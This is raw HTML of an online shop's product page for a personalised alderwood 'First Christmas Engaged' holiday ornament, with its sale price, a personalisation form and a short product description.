h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #DD4F3D;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-title{ font-family:  "TrendOne", serif; font-size:  28px; text-align:  center;}</style><link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-270x270.jpg" />
</head>
<body class="wp-singular product-template-default single single-product postid-1788324 wp-embed-responsive wp-theme-2712 theme-2712 fl-builder-2-9-4-2 fl-no-js woocommerce woocommerce-page woocommerce-no-js">

<a id="skip-to-content" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header">
	<div class="container">
		<a href="https://www.2712designs.com" class="logo" aria-label="2712 Designs">
			<svg id="a" xmlns="http://www.w3.org/2000/svg" width="78.3447" height="30.4443" viewBox="0 0 78.3447 30.4443"><g style="isolation:isolate;"><path d="M5.4609,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297H.5161c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307H.4302c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/><path d="M26.853,30.2939c-.0718-.1006-.0791-.2217-.0215-.3652L36.5928,4.1279c.0283-.0566,.0283-.1074,0-.1504-.0288-.043-.0718-.0645-.1289-.0645h-10.3633c-.1147,0-.1719,.0576-.1719,.1719v2.0215c0,.2871-.1436,.4297-.4302,.4297h-2.5796c-.2871,0-.4302-.1426-.4302-.4297V.7744c0-.2861,.1431-.4297,.4302-.4297h17.6729c.2861,0,.4302,.1436,.4302,.4297V3.6553c0,.1152-.0293,.2871-.0864,.5156l-9.7178,25.9297c-.0859,.2295-.2441,.3438-.4731,.3438h-3.5688c-.144,0-.2515-.0498-.3228-.1504Z" style="fill:#4a3f33;"/><path d="M49.8794,.3447h3.397c.2861,0,.4297,.1436,.4297,.4297V30.0146c0,.2861-.1436,.4297-.4297,.4297h-3.2681c-.2871,0-.4302-.1436-.4302-.4297V4.7734c0-.0576-.0215-.1006-.0645-.1289s-.0933-.0283-.1504,0l-4.5151,1.5479c-.0576,.0293-.1289,.043-.2148,.043-.1719,0-.2729-.1143-.3013-.3438l-.1719-2.4512c0-.2861,.0859-.458,.2583-.5156L49.3203,.4736c.1719-.0859,.3579-.1289,.5591-.1289Z" style="fill:#4a3f33;"/><path d="M64.8423,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297h-18.0171c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307h-3.311c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/></g></svg>
		</a>
		<div class="social">
			<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
  					<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
  					<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
				  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
		</div>
		<button aria-label="Skip main navigation" id="mobile-menu" class="hamburger hamburger--squeeze" type="button">
		  <span class="hamburger-box">
			<span class="hamburger-inner"></span>
		  </span>
		</button>
		<nav id="main-menu" class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1110591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1110591"><a href="#">Stamps</a>
<ul class="sub-menu">
	<li id="menu-item-2174640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174640"><a href="https://www.2712designs.com/product-category/sale-stamps/">Self Inking Stamps</a></li>
	<li id="menu-item-2177652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177652"><a href="https://www.2712designs.com/product-category/holiday-stamp-sale/">Holiday Stamp</a></li>
	<li id="menu-item-2180764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180764"><a href="https://www.2712designs.com/product-category/school/">Teacher Stamps</a></li>
	<li id="menu-item-2177650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177650"><a href="https://www.2712designs.com/product-category/pet-stamp-stamp-sale/">Pet Stamps</a></li>
	<li id="menu-item-2167413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167413"><a href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/">Book Stamps</a></li>
	<li id="menu-item-2188971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188971"><a href="https://www.2712designs.com/product-category/egg-stamps/">Egg Stamps</a></li>
	<li id="menu-item-1614560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614560"><a href="https://www.2712designs.com/product-category/weddings-stamp/">Wedding Stamps</a></li>
	<li id="menu-item-2180330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180330"><a href="https://www.2712designs.com/product-category/kids-self-inking-stamp/">Kids Stamps</a></li>
	<li id="menu-item-335788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335788"><a href="https://www.2712designs.com/product-category/mini-wood-stamps/">Mini Wood Stamps</a></li>
	<li id="menu-item-935921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935921"><a href="https://www.2712designs.com/product-category/wood-mounted-stamps/">Wood Handle Stamps</a></li>
	<li id="menu-item-258409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258409"><a href="https://www.2712designs.com/product-category/specialty-stamps/">Specialty Stamps</a></li>
	<li id="menu-item-335787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335787"><a href="https://www.2712designs.com/product-category/accessories/">Stamp Accessories</a></li>
</ul>
</li>
<li id="menu-item-2205370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205370"><a href="https://www.2712designs.com/product-category/hand-embosser/">Embossers</a></li>
<li id="menu-item-1205807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1205807"><a href="https://www.2712designs.com/gifts/">Gifts</a>
<ul class="sub-menu">
	<li id="menu-item-1205809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205809"><a href="https://www.2712designs.com/gifts-for-kids/">Gifts For Kids</a></li>
	<li id="menu-item-1205808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205808"><a href="https://www.2712designs.com/gifts-for-him/">Gifts For Him</a></li>
	<li id="menu-item-1205810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205810"><a href="https://www.2712designs.com/gifts-for-her/">Gifts For Her</a></li>
	<li id="menu-item-1405038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1405038"><a href="https://www.2712designs.com/product-category/wallet-insert/">Wallet Insert</a></li>
</ul>
</li>
<li id="menu-item-2177814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177814"><a href="https://www.2712designs.com/product-category/home-sale/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2177848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2177848"><a href="https://www.2712designs.com/product-category/sale-ornaments/">Holiday Ornaments</a></li>
	<li id="menu-item-2178134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178134"><a href="https://www.2712designs.com/product-category/tags/">Tags</a></li>
</ul>
</li>
<li id="menu-item-2167409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167409"><a href="https://www.2712designs.com/product-category/labels/">Address Labels</a></li>
</ul></nav>		<nav id="action-menu">
			<ul>
				<li class="search">
					<a href="#" aria-label="Search">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
					  		<path d="M14.056,6a8.056,8.056,0,1,0,5.072,14.305l5.45,5.45a.833.833,0,1,0,1.179-1.179l-5.45-5.45A8.048,8.048,0,0,0,14.056,6Zm0,1.667a6.389,6.389,0,0,1,4.606,10.817.834.834,0,0,0-.178.178A6.389,6.389,0,1,1,14.056,7.667Z" transform="translate(-6 -6)" />
						</svg>
					</a> <span class="screen-reader-text">Search</span>
					<div id="search">
						<form method="get" action="/" id="search">
							<input type="hidden" name="post_type" value="product" />
							<input type="text" name="s" role="searchbox" placeholder="Search products" />
							<button type="submit">GO</button>
						</form>
					</div>
				</li>
				<li class="account"><a href="/my-account">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.001 20">
					  <path d="M16,4a5,5,0,1,0,5,5A5.011,5.011,0,0,0,16,4Zm0,1.5A3.5,3.5,0,1,1,12.5,9,3.489,3.489,0,0,1,16,5.5ZM9.989,16A2,2,0,0,0,8,17.989v.761a4.659,4.659,0,0,0,2.653,4.031A11.254,11.254,0,0,0,16,24a11.254,11.254,0,0,0,5.347-1.219A4.833,4.833,0,0,0,23.881,19.5H24V17.989A2,2,0,0,0,22.011,16Zm0,1.5H22.011a.479.479,0,0,1,.49.489V18h0v.75a3.047,3.047,0,0,1-1.878,2.719A9.967,9.967,0,0,1,16,22.5a9.967,9.967,0,0,1-4.622-1.031A3.047,3.047,0,0,1,9.5,18.75v-.761A.478.478,0,0,1,9.989,17.5Z" transform="translate(-8 -4)"/>
				  </svg> <span class="screen-reader-text">Account</span>
				</a></li>
				<li class="cart"><a href="/cart">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.444 20">
					  <path d="M2.833,6a.833.833,0,1,0,0,1.667H4.364a.826.826,0,0,1,.818.677l.166.868L7.14,18.62a3.621,3.621,0,0,0,3.548,2.935h10.4a3.62,3.62,0,0,0,3.548-2.935l1.791-9.409a.833.833,0,0,0-.818-.99H6.856l-.036-.19A2.509,2.509,0,0,0,4.364,6Zm4.34,3.889H24.6L23,18.309a1.936,1.936,0,0,1-1.911,1.58h-10.4a1.937,1.937,0,0,1-1.911-1.58h0ZM12,22.667a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,12,22.667Zm7.778,0a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,19.778,22.667Z" transform="translate(-2 -6)"/>
				  </svg> <span class="screen-reader-text">Cart</span> <span class="cart-count">0</span>
				</a></li>
			</ul>
		</nav>
	</div>
</header>

<main id="main">

		<div id="page-header">
		<div class="container">
			<h1>Engaged Ornament &#8211; Sparkle</h1>
		</div>
	</div>
	<div id="content">
		<section class="container">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1788324" class="product type-product post-1788324 status-publish first instock product_cat-sale-ornaments has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Engaged%20Ornament%20&#8211;%20Sparkle&#038;url=https://www.2712designs.com/shop/engaged-ornament-sparkle-2/&#038;media=https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1024x1024.jpg"></a></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-100x100.jpg" data-thumb-alt="Engaged Ornament - Sparkle" data-thumb-srcset="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-200x200.jpg 200w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1800x1800.jpg 1800w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg"><img width="500" height="500" src="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-500x500.jpg" class="wp-post-image" alt="Engaged Ornament - Sparkle" data-caption="" data-src="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg" data-large_image="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg" data-large_image_width="3840" data-large_image_height="3840" decoding="async" fetchpriority="high" srcset="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-200x200.jpg 200w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1800x1800.jpg 1800w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-32x32.jpg 32w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;12.99.</span></p>

	
	<form class="cart" action="https://www.2712designs.com/shop/engaged-ornament-sparkle-2/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1788324-0  " data-product-name="Engaged Ornament - Sparkle" data-product-tax-status="taxable">

	
				<h2 class="wc-pao-addon-heading">Personalization</h2>
				
	</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1788324-1  " data-product-name="Engaged Ornament - Sparkle" data-product-tax-status="taxable">

	
											<label for="addon-1788324-1" class="wc-pao-addon-name" data-addon-name="Names" data-has-per-person-pricing="" data-has-per-block-pricing="">Names  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1788324-1">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1788324-1"
		id="addon-1788324-1"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:22}"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1788324-2  " data-product-name="Engaged Ornament - Sparkle" data-product-tax-status="taxable">

	
											<label for="addon-1788324-2" class="wc-pao-addon-name" data-addon-name="Year" data-has-per-person-pricing="" data-has-per-block-pricing="">Year  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1788324-2">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1788324-2"
		id="addon-1788324-2"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:4}"
	/>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-1788324-3 wc-pao-addon-id-1701334194 " data-product-name="Engaged Ornament - Sparkle" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Please confirm your personalization." data-has-per-person-pricing="" data-has-per-block-pricing="">Please confirm your personalization.  <em class="required" title="Required field">*</em></h2>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-1788324-3-0">
		<input
			type="checkbox"
			id="1788324-3-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;,&quot;min&quot;:0}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-1788324-3[]"
			data-raw-price=""
			data-price=""
			data-price-type="quantity_based"
			value="ive-reviewed-the-personalization-and-confirm-that-what-ive-entered-is-correct-i-understand-that-once-my-order-is-placed-no-changes-can-be-made"
			data-label="I&#8217;ve reviewed the personalization and confirm that what I&#8217;ve entered is correct. I understand that once my order is placed no changes can be made."
		/>
		<label for="1788324-3-0">
			I&#8217;ve reviewed the personalization and confirm that what I&#8217;ve entered is correct. I understand that once my order is placed no changes can be made. 		</label>
	</div>

</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1788324-4  " data-product-name="Engaged Ornament - Sparkle" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Add Red Gift Bag?" data-has-per-person-pricing="" data-has-per-block-pricing="">Add Red Gift Bag?  </h2>
								<div class="wc-pao-addon-description"><p>This beautiful red cloth drawstring gift bag makes a great addition for gift giving and for keeping your ornament storage safe. </p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1788324-4">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-1788324-4"
		id="addon-1788324-4"
		data-restrictions="{&quot;min&quot;:0}"
		>

					<option value="">None</option>
		
					<option data-raw-price="1.99" data-price="1.99" data-price-type="quantity_based" value="red-drawstring-gift-bag-1"  data-label="Red Drawstring Gift Bag">
				Red Drawstring Gift Bag (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.99</span>)			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="12.99" data-raw-price="12.99" data-product-id="1788324"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="clear"></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970d7e981f07">Engaged Ornament - Sparkle quantity</label>
	<input
		type="number"
				id="quantity_6970d7e981f07"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1788324" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="product-description"><p>It&#8217;s a special holiday, commemorate your first Christmas being engaged.  This beautiful ornament will be a special memory each year you hang it on your tree.</p>
<p>&#8220;Our First Christmas Engaged&#8221; text automatically included</p>
<ul>
<li>Made of alderwood</li>
<li>Measures approx. 2.75&#8243; x 2.75&#8243;</li>
<li>Includes ribbon</li>
</ul>
</div>	</div>

	</div>


		
		</section>
	</div>

	
</main>

<footer>
	<div id="newsletter">
		<div class="container">
			<h2>Stay in Touch</h2>
			<p>Sign up for our latest offers, product promos and latest collection launches.</p>
			<form method="post" action="https://2712designs.createsend.com/t/j/s/bkuxj">
				<input type="email" name="cm-bkuxj-bkuxj" placeholder="Enter email address" required />
				<button type="submit" aria-label="Submit">
					<svg xmlns="http://www.w3.org/2000/svg" width="25.076" height="11.5" viewBox="0 0 25.076 11.5">
					  <path d="M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z" transform="translate(-1.011 -13.988)"/>
					</svg>
				</button>
			</form>
		</div>
	</div>
	<div id="footer">
		<div class="container">
			<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://www.2712designs.com/">Home</a></li>
<li id="menu-item-1125716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125716"><a href="https://www.2712designs.com/faq/">FAQ</a></li>
<li id="menu-item-909417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909417"><a href="https://www.2712designs.com/order-tracking/">Track your order</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.2712designs.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113"><a rel="privacy-policy" href="https://www.2712designs.com/privacy-polic/">Privacy Policy</a></li>
</ul></nav>			<div class="social">
				<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
						<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
						<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
